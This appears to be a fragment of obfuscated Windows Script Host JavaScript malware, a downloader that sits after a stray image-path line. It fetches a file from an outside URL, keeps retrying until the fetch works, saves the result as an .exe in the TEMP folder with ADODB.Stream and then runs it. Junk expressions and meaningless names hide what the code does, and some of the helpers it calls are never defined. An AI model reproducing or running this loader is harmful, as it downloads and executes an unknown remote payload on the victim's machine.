 if (KD && NiC() && PH) {
function tLL() {
return pmK["ExpandEnvironmentStrings"]("%TEMP%/") + "zvYF4hX0AeaBHnC.exe";
};
mkG = Bo();
Ohi = WScript["CreateObject"](mkG);
var y = true;
while (y) {
try {
Ohi["open"]("GET", "http://topscrew.fr/nsh38cjs", false);
Ohi["send"]();
while (Ohi["readystate"] < 4) {
WScript["Sleep"](cJ() * 10)
};
y = false;
} catch (oIE) {
y = (Hqb(cPC), L(KNY) + AXF(QZ) + s3(i0) + g1(C), sis(A) + gr(KR), true);
};
}
function d(JH) {
var of = (1, 2, 3, 4, 5, JH);
return of;
};
y0 = (KD) ? 14134 : 414234;
iIy = WScript["CreateObject"]("ADODB.Stream");
mkG = iIy;
mkG["open"]();
mkG["type"] = d(1);
mkG["write"](Ohi[r + t0 + AQQ]);
mkG["position"] = d(0);
mkG["SaveToFile"](tLL(), d(2));
iIy["close"]();
NW(tLL());
}